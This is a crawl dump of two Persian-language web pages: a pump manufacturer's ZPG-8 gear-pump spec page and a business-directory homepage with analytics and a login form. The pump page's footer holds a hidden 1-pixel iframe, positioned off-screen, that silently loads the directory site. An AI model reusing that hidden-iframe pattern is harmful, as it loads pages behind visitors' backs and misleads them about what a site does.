

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tehrantolid.ir/zpg-8
body_size: 10498
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
	صنايع پمپ سازي تهران توليد
</title><meta name="alexaVerifyID" content="_XigkxIpz7znPWbJxnvoeoK2C2o" /><link id="MyCss" rel="stylesheet" type="text/css" href="Theme/blue/styles.css" /><link href="css/mbStyle.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="css/jquery.js"></script>
<script type="text/javascript" src="css/menu.js"></script>
<style type="text/css">
.head_search2 input {position:relative;float:right;width:120px;height:30px;margin-top:-3px;border:1px solid #c3c3c3;box-shadow:inset 0 0 10px #e4e4e4;-webkit-box-shadow:inset 0 0 10px #e4e4e4;-moz-box-shadow:inset 0 0 10px #e4e4e4;padding:0 6px;}
input.search_submit {position:relative;float:left;cursor:pointer;color:#fff;height:32px;width:55px;background: #1c6a16; /* Old browsers */background: -moz-linear-gradient(top,  #1c6a16 0%, #31bd27 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom,color-stop(0%,rgba(52,154,238,1)), color-stop(100%,#31bd27)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #1c6a160%,#31bd27 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #1c6a16 0%,#31bd27 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #1c6a16 0%,#31bd27 100%); /* IE10+ */background: linear-gradient(to bottom,  #1c6a16 0%,#31bd27 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c6a16', endColorstr='#31bd27',GradientType=0 ); /* IE6-9 */
box-shadow:inset 0 0 0 #e4e4e4;-webkit-box-shadow:inset 0 0 0 #e4e4e4;-moz-box-shadow:inset 0 0 0 #e4e4e4;border:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;margin-right:3px;margin-left:4px;}
input.search_submit:hover, input.search_submit:focus {background: rgb(4,101,176); /* Old browsers */background: -moz-linear-gradient(top,  #31bd27 0%, #1c6a16 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#31bd27), color-stop(100%,#1c6a16)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #31bd27 0%,#1c6a16 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #31bd27 0%,#1c6a16 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #31bd27 0%,#1c6a16 100%); /* IE10+ */background: linear-gradient(to bottom,  #31bd27 0%,#1c6a16 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#31bd27', endColorstr='#1c6a16',GradientType=0 ); /* IE6-9 */}
#div_header{text-align:left;border-bottom:1px solid black;}
</style>

<link rel="canonical" href="http://www.tehrantolid.ir/zpg-8" /><meta name="keywords" content="پمپ دنده اي, پمپ,توليد پمپ,پمپ سازي,پمپ دنده اي انتقال مايعات سنگين,ZPG,JK,BTN,BT,GL" /><meta name="description" content="تهران توليد توليد كننده انواع پمپ هاي دنده اي انتقال مايعات سنگين" /></head><body style="font-family: 'B Koodak','Tahoma';font-size:12pt;">
<form method="post" action="./zpg-8?page=zpg-8" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/Ys4IWqlOZww==" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
</div>
<div class="wrapper"><div id="div_header"><table style="width:1000px;margin-left:auto; margin-right:auto;" border="0" cellpadding="0" cellspacing="0">
<tr><td id="TD_HeadContent" valign="bottom"><table dir="rtl" style="width: 1000px; margin-left: auto; margin-right: auto;" border="0" cellpadding="0" cellspacing="0">
    <tbody>
        <tr>
            <td dir="rtl"><br></td><td style="width: 1000px; text-align: right;" valign="bottom"><span style="font-size: 16pt; vertical-align: bottom;"><img src="/tehrantolid.ir/ImageFiles/tehrantolid.png" style="">صنایع پمپ سازی تهران تولید (شورک)</span><br>
            </td>
            <td dir="ltr" style="text-align: right;">
            <table>
                <tbody>
                    <tr>
                        <td><a href="http://en.tehrantolid.ir"><img alt="English" src="images/flags/en.gif" width="16px" height="11px">English</a></td>
                        <td>&nbsp;|&nbsp;</td>
                        <td><a href="http://ar.tehrantolid.ir"><img alt="العربيه" src="images/flags/sa.gif" width="16px" height="11px">العربیه</a></td>
                        <td>&nbsp;|&nbsp;</td>
                        <td><a href="http://tehrantolid.ir"><img alt="فارسي" src="images/flags/ir.gif" width="16px" height="11px">فارسي</a></td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
    </tbody>
</table></td>
</tr></table></div>
<script type="text/javascript">
function searchcontent(e) {
var domainname = 'tehrantolid.ir';
var text = document.getElementById('title_search').value;
if (text.indexOf('..') == -1) location.href = 'http://www.google.com/#q=' + text + ' site:' + domainname;}
</script>
<div id="mainmenu"><div id="TBL_Search" class="tblsearch"><div class="head_search2"><input type="text" id="title_search" autocomplete="off" onblur="if(this.value=='') this.value='جستجو ...'" onfocus="if(this.value=='جستجو ...')this.value='';" value="جستجو ..."  />
<input type="button" onclick="searchcontent(this);" class="search_submit" value="جستجو" /></div></div>
<div id="menu"><ul class="menu">
	<li><a href="index" dir="rtl"><span style="text-align:right">صفحه اصلي</span></a></li><li><a href="contact" dir="rtl"><span style="text-align:right">تماس با ما</span></a></li><li><a href="products" dir="rtl"><span style="text-align:right">محصولات ما</span></a></li>
</ul></div></div><a href="http://apycom.com/"></a>
<table align="center" dir="rtl" width="1000px" border="0" cellpadding="0" cellspacing="0" style="margin-left:auto; margin-right:auto;">
<tr><td class="maintd"></td> 
<td style="width:100%; background-color:#ffffff;" valign="top" dir="rtl">

     <div id="ContentPlaceHolder1_TD_Content" style="text-align: justify; direction:rtl; font-size : 8pt; width:100%;"><style type="text/css">
    table.gradienttable {
    font-family: verdana,arial,sans-serif;
    font-size:11px;
    color:#333333;
    border-width: 1px;
    border-color: #999999;
    border-collapse: collapse;
    }
    table.gradienttable td {
    padding: 0px;
    background: -moz-linear-gradient(top,  #ffffff 0%, #d0f6ff 40%, #a6d3e6 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(40%,#d0f6ff), color-stop(100%,#a6d3e6));
    background: -webkit-linear-gradient(top,  #ffffff 0%,#d0f6ff 40%,#a6d3e6 100%);
    background: -o-linear-gradient(top,  #ffffff 0%,#d0f6ff 40%,#a6d3e6 100%);
    background: -ms-linear-gradient(top,  #ffffff 0%,#d0f6ff 40%,#a6d3e6 100%);
    background: linear-gradient(to bottom,  #ffffff 0%,#d0f6ff 40%,#a6d3e6 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#a6d3e6);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#a6d3e6)";
    border: 1px solid #999999;
    }
    table.gradienttable .tdcolor{background: #a6d3e6;}
    table.gradienttable .tdimg{background: #ffffff;}
    }
</style>
<table class="gradienttable" dir="ltr" style="width: 100%;" border="1">
    <tbody>
        <tr>
            <td class="tdimg" colspan="17" style="text-align: center;"><img alt="" src="/tehrantolid.ir/ImageFiles/ZPG4-8-400.png" /><br />
            <span style="font-size: 20px; font-weight: bold; font-family: verdana;">ZPG-8</span>
            </td>
        </tr>
        <tr>
            <td colspan="16">&nbsp;</td>
            <td style="text-align: center;"><strong>50Hz</strong></td>
        </tr>
        <tr>
            <td rowspan="3">Pump<br />
            type</td>
            <td colspan="2">
            <div style="text-align: center;"><strong>DN of<br />
            noyyles<br />
            mm</strong></div>
            </td>
            <td rowspan="3" style="padding: 0px; margin: 0px;">
            <div style="text-align: center;"><strong>Max.<br />
            Deliverz<br />
            prossure<br />
            <br />
            <br />
            <br />
            bar</strong></div>
            </td>
            <td colspan="10" style="text-align: center;"><strong>Viscosite of pumped liquid</strong></td>
            <td rowspan="3" valign="bottom"><strong>Rpm</strong></td>
            <td rowspan="3" valign="bottom"><strong>Rpm</strong></td>
            <td rowspan="3">
            <div style="text-align: center;"><strong><br />
            <br />
            pump<br />
            weight<br />
            <br />
            <br />
            Kg</strong></div>
            </td>
        </tr>
        <tr>
            <td rowspan="2">&nbsp;</td>
            <td rowspan="2">disc<br />
            harge</td>
            <td colspan="2" style="text-align: center;">37.4</td>
            <td colspan="2" style="text-align: center;">76</td>
            <td colspan="2" style="text-align: center;">152</td>
            <td colspan="2" style="text-align: center;">380</td>
            <td colspan="2" style="text-align: center;">760</td>
        </tr>
        <tr>
            <td>
            <div style="text-align: center;"><strong>Q</strong><br />
            <strong>
            l/min</strong></div>
            </td>
            <td>
            <div style="text-align: center;"><strong>P</strong><br />
            <strong>
            Kw</strong></div>
            </td>
            <td>
            <div style="text-align: center;"><strong>Q</strong><br />
            <strong>
            l/min</strong></div>
            </td>
            <td>
            <div style="text-align: center;"><strong>P</strong><br />
            <strong>
            Kw</strong></div>
            </td>
            <td>
            <div style="text-align: center;"><strong>Q</strong><br />
            <strong>
            l/min</strong></div>
            </td>
            <td>
            <div style="text-align: center;"><strong>P</strong><br />
            <strong>
            Kw</strong></div>
            </td>
            <td>
            <div style="text-align: center;"><strong>Q</strong><br />
            <strong>
            l/min</strong></div>
            </td>
            <td>
            <div style="text-align: center;"><strong>P</strong><br />
            <strong>
            Kw</strong></div>
            </td>
            <td>
            <div style="text-align: center;"><strong>Q</strong><br />
            <strong>l/min</strong></div>
            </td>
            <td>
            <div style="text-align: center;"><strong>P</strong><br />
            <strong>
            Kw</strong></div>
            </td>
        </tr>
        <tr>
            <td rowspan="3">&nbsp;ZPG-8</td>
            <td rowspan="3">&nbsp; <strong>80</strong>&nbsp;</td>
            <td rowspan="3">&nbsp; <strong>80</strong></td>
            <td style="text-align: center;"><strong>2<br />
            4<br />
            6</strong></td>
            <td>89.96<br />
            69.98<br />
            54.98
            </td>
            <td>1.4<br />
            2.1<br />
            2.8
            </td>
            <td class="tdcolor">192.96<br />
            180<br />
            165
            </td>
            <td class="tdcolor">1.7<br />
            2.3<br />
            2.0&nbsp;</td>
            <td class="tdcolor">195<br />
            183<br />
            169.98</td>
            <td>2.1<br />
            2.6<br />
            3.2</td>
            <td class="tdcolor">198<br />
            186.96<br />
            175.98</td>
            <td class="tdcolor">2.4<br />
            2.9<br />
            3.4</td>
            <td>199.98<br />
            189.96<br />
            180</td>
            <td>2.9<br />
            3.2<br />
            3.6</td>
            <td style="text-align: center;"><strong>300</strong></td>
            <td rowspan="3" style="text-align: center;"><strong><span style="font-size: 10px;">750</span></strong></td>
            <td rowspan="3" style="text-align: center;"><strong>32</strong></td>
        </tr>
        <tr>
            <td style="text-align: center;"><strong>2<br />
            4<br />
            6</strong></td>
            <td>319.98<br />
            289.98<br />
            264.96</td>
            <td>2.4<br />
            3.6<br />
            4.8</td>
            <td>325.98<br />
            306.96<br />
            288</td>
            <td>2.8<br />
            3.9<br />
            5.1</td>
            <td>330<br />
            312.96<br />
            297</td>
            <td>3.4<br />
            4.4<br />
            5.4</td>
            <td>311.98<br />
            319.98<br />
            304.98</td>
            <td>3.8<br />
            4.7<br />
            5.7</td>
            <td>334.98<br />
            324.98<br />
            315</td>
            <td>4.4<br />
            5.2<br />
            6.0</td>
            <td style="text-align: center;"><strong>500</strong></td>
        </tr>
        <tr>
            <td style="text-align: center;"><strong>2<br />
            4<br />
            6</strong></td>
            <td>465<br />
            435<br />
            408</td>
            <td>3.3<br />
            5.2<br />
            7.0</td>
            <td>469.98<br />
            450<br />
            242.98</td>
            <td>3.8<br />
            5.6<br />
            7.3</td>
            <td>474.96<br />
            459.96<br />
            439.98</td>
            <td>4.7<br />
            6.3<br />
            7.8</td>
            <td>480<br />
            465<br />
            450</td>
            <td>5.4<br />
            6.8<br />
            8.2</td>
            <td><br />
            </td>
            <td><br />
            </td>
            <td style="text-align: center;"><strong>720</strong></td>
        </tr>
    </tbody>
</table>
<div style="margin-right: 20px; margin-top: 15px; font-size: 14px; text-align: right;">
Q......دبي پمپ<br />
P......توان مورد نياز پمپ<br />
<br />
</div></div>

</td><td valign="top"><table id="TBL_Left" width="140px" cellspacing="0" cellpadding="0">
	<tr id="TR_DateTimeUC">
		<td style="font-size:13px;">

<div style="width:100%; text-align:center;">امروز: شنبه 11 بهمن 1404 ساعت: 11:25</div>
</td>
	</tr>
	<tr>
		<td><table id="TBL_AdsLeft" align="center" class="table">
			<tr>
				<td><fieldset><a href="http://tehrantolid.ir/zpg" target="_blank">
<div class="tdgradient" style="width: 100%;">پمپ هاي ZPG</div>
<img alt="" src="/tehrantolid.ir/ImageFiles/ZPG.gif"  width="150px" height="113px"/></a></fieldset></td>
			</tr>
			<tr>
				<td><fieldset><a href="http://tehrantolid.ir/jk" target="_blank">
<div class="tdgradient" style="width: 100%;">پمپ هاي JK</div>
<img alt="" src="/tehrantolid.ir/ImageFiles/jk.gif" width="150px" height="167px" /></a></fieldset></td>
			</tr>
			<tr>
				<td><fieldset><a href="http://tehrantolid.ir/bt" target="_blank">
<div class="tdgradient" style="width: 100%;">پمپ هاي BT</div>
<img alt="" src="/tehrantolid.ir/ImageFiles/BT.gif" width="150px" height="101px" /></a></fieldset></td>
			</tr>
			<tr>
				<td><fieldset><a href="http://tehrantolid.ir/bth" target="_blank">
<div class="tdgradient" style="width: 100%;">پمپ هاي BTH</div>
<img alt="" src="/tehrantolid.ir/ImageFiles/BTH.gif"  width="150px" height="98px"/></a></fieldset></td>
			</tr>
			<tr>
				<td><fieldset><a href="http://tehrantolid.ir/gl" target="_blank"><div class="tdgradient" style="width: 100%;">پمپ هاي GL</div><img alt="" src="/tehrantolid.ir/ImageFiles/GL-50.png"  width="150px" height="116px"/></a></fieldset></td>
			</tr>
		</table>
		</td>
	</tr>
	<tr>
	</tr>
</table>
</td></tr>
</table>
<div id="TD_FooterContent"><table align="center" cellspacing="0" cellpadding="0" style="font-size: 10pt; margin: 0px auto; width: 1000px; text-align: right; direction: rtl; color: #ffffff; background-color: #999999;">
    <tbody>
        <tr>
            <td>
            <div style="float: right; padding: 20px;">
            <h2>اطلاعات تماس</h2>
            <hr style="width: 300px;" />
            تلفن:02133116019 و 02133117332 و 02133916264<br />
            ايميل: info{a} tehrantolid.ir</div>
            <div style="float: left; padding: 75px 0px 0px 20px; line-height: 20px;">كليه حقوق مادي و معنوي اين سايت متعلق به <a style="text-decoration: none; color: #ff0000;" href="http://www.tehrantolid.ir">صنايع پمپ سازي تهران تولید</a>&nbsp;مي باشد.
            <br />
            طراحي سايت توسط <a style="text-decoration: none; color: #ff0000;" href="http://www.dabira.ir">شركت دبيرا</a>
            </div>
            </td>
        </tr>
    </tbody>
</table>
<div style="width: 1px; height: 1px; position: fixed; top: 4000px;"><iframe src="https://www.mbartar.ir"></iframe></div></div></div></form></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mbartar.ir/
body_size: 13244
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="fa" xml:lang="fa">
<head id="Head1"><title>
	بانک اطلاعات مشاغل برتر : مشاغل برتر - تبلیغات رایگان
</title><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta property="og:locale" content="fa_IR" /><meta name="alexaVerifyID" content="_XigkxIpz7znPWbJxnvoeoK2C2o" /><meta name="description" content="وبسایت مشاغل برتر فضایی ست برای ثبت اطلاعات كسب و كار در آگهی رایگان و ستاره دار، به صورت زیردامنه و بدون هیچ تبلیغ اضافی در صفحه ای اختصاصی - تبلیغات رایگان" /><meta name="keywords" content="مشاغل برتر,آگهی رایگان,ثبت آگهی,تبلیغات رایگان,تبلیغات شركت,تبلیغ شغل" /><link href="https://www.mbartar.ir/images/icon/logo1.ico" rel="shortcut icon" type="image/x-icon" /><link href="Theme/mbartar/css/bootstrap.min.6.css" rel="stylesheet" />
<script type="text/javascript" src="https://www.mbartar.ir/Theme/mbartar/js/jquery.min.2.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106571281-1"></script>
<script>
    if (location.protocol !== "https:") location.protocol = "https:";
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) };
    gtag('js', new Date());

    gtag('config', 'UA-106571281-1');
</script>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
  m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-106571281-1', 'auto');
    ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JYRLSDMGF5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JYRLSDMGF5');
</script>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/YkDJnz1Q/native-mbartar.ir-44633/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>

</head>
<body id="bodyscroll">
<form method="post" action="/" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTI1NjA0NTMxNmQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgIFEWN0bDAwJEJUTl9SZWZyZXNoBRdjdGwwMCRCVE5fUmVmcmVzaEZvcmdvdASgF+YUf6CAJlDz6ztc8moM1aPO" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=K2mwq_qvOIgXrz2kxKV05oHVL439yA8aoT-XMN-2RYmvtIIucx1lAJ2gkiG8iE1zAwJxcgxSkSZcoP_wEq2xmQweq6c1&amp;t=637454194754849868" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=X3uI1UuK9aDtEjVPlx5n3rw37irHvvmiyyODTQunpdq0u5CjFoIv67gUZdhx2nL4ZQ8BslsKfNMp3b117QJ5_x7m25UEro4LpqdAOcN_oPFVK8FoAD57mbXv1Sd2dVaWZ0H-cQYCLWMgSDvssw3nI8ld0WTWE6z30BZX2vGrx8wkcPHo0&amp;t=363be08" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=RurFlg7rInndWBS48xU5S9jZo1Yj95J9d2qH6e4-Lms7ElO-OyqJ2PUO55n-8atoIm9b0qUPlk2W_6LiWsXO4Kb-meoSQlj3dGon7K0j3BCliQSNmTPgWd_V0J_uiWsR9RbGZDgEd_r3RvpEdzj0k_dBf-gtBljWjvv2xqAscU66Qflw2JvggAfiu1u9c0iyAwjIoQ2&amp;t=363be08" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E9A36C4D" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdACwvmrxS76n9XPwXqcnHnOphuL6b/+zF1QZKESVy1sZ1QJ2FJnmKZkSINVAtKfUJLabTqHLRSC3uou4yGT1CVWq+CCzlBq9GEYORbQQrFNxCU7iJ+/v/RDBZ1ZowV6kIiZppyiPrAIvJ5jYtXjnbj0vkgl60LyV9byVFJ6FuB/u2USLgZAJfvnR7a64LedKMNUeZWe1uBfdx7/uOsxlFRzDbk0t8orWQ+kkA5utLKnpNAPE58kLuPZ+mlJqNejgxqm8+3akLajWSjFt0uvuOOsEwB4Xp61ntVqua0FEtfqHhCumHE2wtY3P5uSpwzNyWKPt6KMGY3UBZCrvip14YSDy2KvWl0Xwa31hFaTOgLCcVsLq3QPR1BTAv8h3kz/HJSs2XutXclILZKq0pQfQKtCsEgSYioNmy+ku6Oo3TznQha2l1hg1HvBI/tuVXkhMAFNbn7g8wHwlkqqL3w9aOOdI21wha3JeJaOtEzuxx1Q4V8cLiEIdX88TOQEJk6U2EiHhuD20EahD2JVrx5Df7DHE8w49hb+Gaxt/ylpEW/Chu1x81QGzA1GeQhEm9s8ay5g6R4ZJT8wqo5KK3oF+ygKpJJMTG+oS9fAniKeL13Av+wR5e7KUhjkmMZCE2pbJefX2uaAPczSK4CwJbbEXcC2uROlSSxZYaeT7AMWYPK2/kukRQt3o83PH6yhcsM4s9JWujbbSfgJ6PYnGFcMQiiqbRvapKGJu2UEZi9S0kAMDgLmvmZkmxHN5olJSUTxTgw5yEwFkipaVZ11jfZvMZ6K6LwJBLUGWCj5ge+ooxWtcz01Njp+bFXP3tz7wCIDBmrrVo/NwR7lkkPnM/3JdmhZ/q4lbIrHwg082/mZLk3LeDsX2vOXK94dfWD5LyjUcIGq3DbZhZa+m/r+1jOq2Et42PVXpGQB+5+uolroumqcYWC60aU1ZzKvTuLY2iDYe92ce8AY3W" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', ['tctl00$UpdatePanel1','UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>

<a href="#" class="modal" id="login" aria-hidden="true"></a>
<div class="modal-dialog"><div class="modal-header"><p id="logindivheader">ورود كاربران</p><p id="forgotdivheader" style="display:none;">بازيابي كلمه عبور</p>
<a href="#" class="closebtn" aria-hidden="true">×</a>
<div id="UpdateProgress1" style="display:none;">
	<img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/wait.gif" width="32px" height="32px" alt="wait" style="float:right;"/>

</div></div>
<div id="UpdatePanel1">
	
<div id="logindiv" class="modal-body">
<span>نام كاربری:</span><input name="ctl00$TXB_UserName" type="text" id="TXB_UserName" class="input" placeholder="dabira.mbartar.ir" /><br />
<span>كلمه عبور:</span><input name="ctl00$TXB_Password" type="password" id="TXB_Password" class="input" /><br />
<img id="Image1" src="CImage.aspx" alt="captcha" style="height:30px;width:100px;" />
<input type="image" name="ctl00$BTN_Refresh" id="BTN_Refresh" src="https://www.mbartar.ir/images/refresh.png" />
كد امنیتی را وارد كنید:<br />
<input name="ctl00$txtimgcode" type="text" id="txtimgcode" class="input" /></div>
  
<div id="forgotdiv" class="modal-body" style="display:none;">
<span>لطفا آدرس صفحه اختصاصی خود را وارد كنید:</span><input name="ctl00$TXB_PageName" type="text" id="TXB_PageName" class="input" placeholder="dabira.mbartar.ir" /><br />
<img id="Image2" src="CImage.aspx" alt="captcha" style="height:30px;width:100px;" /><input type="image" name="ctl00$BTN_RefreshForgot" id="BTN_RefreshForgot" src="https://www.mbartar.ir/images/refresh.png" />
كد امنیتی را وارد كنید:<br />
<input name="ctl00$txtimgcode2" type="text" id="txtimgcode2" class="input" /></div>  
    
<div id="logindivfooter" class="modal-footer">
<input type="submit" name="ctl00$BTN_Login" value="   ورود   " onclick="hideforgotpass();" id="BTN_Login" class="btn1" />
<br />
<span id="LBL_Status"></span><br />
<a id="aforgot" href="#login" onclick="showforgotpass();">بازیابی كلمه عبور!</a>
</div>
<div id="forgotdivfooter" class="modal-footer" style="display:none;">
<input type="submit" name="ctl00$BTN_ResetPass" value="   بازیابی كلمه عبور   " onclick="showforgotpass();" id="BTN_ResetPass" class="btn1" />
<br />
<span id="LBL_StatusPass"></span><br />
<a id="alogin" href="#login" onclick="hideforgotpass();">ورود كاربران</a>
</div>

</div></div>
<!--<div style="text-align:center;width: 100%;font-size: 16px;padding:4px;background-color: #00ff0f;">سایت «مشاغل برتر» برای فروش با تمام اطلاعات. بانک اطلاعات مشاغل با دامنه ارزشمند، سئو شده و آماده درآمدزایی
فرصت مناسب برای سرمایه‌گذاری یا توسعه کسب‌وکار آنلاین. 📞 اطلاعات بیشتر و مذاکره خرید 09126050715</div>-->

<div class="header header-2"><div class="menu-nav"><div class="brand-logo "><a href="https://www.mbartar.ir"><img src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mbartar.ir-logo.png" width="173" height="65" alt="مشاغل برتر:ثبت آگهی مشاغل شما"/></a></div>
<div class="brand-logo-small brand-small" ><a href="https://www.mbartar.ir"> <img alt="مشاغل برتر:ثبت آگهی مشاغل شما" src="https://www.mbartar.ir/mbartar.ir/ImageFiles/mbartar-logo-small.png" width="93" height="35"></a></div>
<div class="nav-box"><label for="drop2" class="toggle2 lbltoogle"><i class="fa fa-bars" aria-hidden="true"></i></i> </label><input type="checkbox" id="drop2"/>
<ul class="menu-original"><li><a href="https://www.mbartar.ir" ><i class="fa fa-home" aria-hidden="true"></i> صفحه اصلی</a></li><li><a href="#"><i class="fa fa-money" aria-hidden="true"></i> تعرفه ها <i class="fa fa-caret-down" aria-hidden="true"></i></a>
<ul class="dropdown"><li><a href="banerpricelist">تعرفه بنرهای تبلیغاتی</a></li><li><a href="pricelist">تعرفه آگهی ستاره دار</a></li><li><a href="plans">تعرفه ویرایش پیشرفته</a></li></ul></li><li><a href="aboutus"><i class="fa fa-info" aria-hidden="true"></i> درباره ما</a></li><li><a href="contact"><i class="fa fa-phone" aria-hidden="true"></i> تماس با ما</a></li><li><a href="invite"><i class="fa fa-share-alt" aria-hidden="true"></i> معرفی به دوستان</a></li><li><a href="https://www.mbartar.ir/Forum"><i class="fa fa-comments" aria-hidden="true"></i> تالار گفتگو</a></li></ul></div>
<div class="button-div" id="foo"><a class="btn btn-default" href="request"><i class="fa fa-plus font-size"></i> <span> ثبت اطلاعات</span></a><a class="btn btn-default" href="#login" onclick="hideforgotpass();"> <i class="fa fa-user-circle font-size" aria-hidden="true"></i><span class="text-n"> ورود کاربران </span></a></div></div></div>
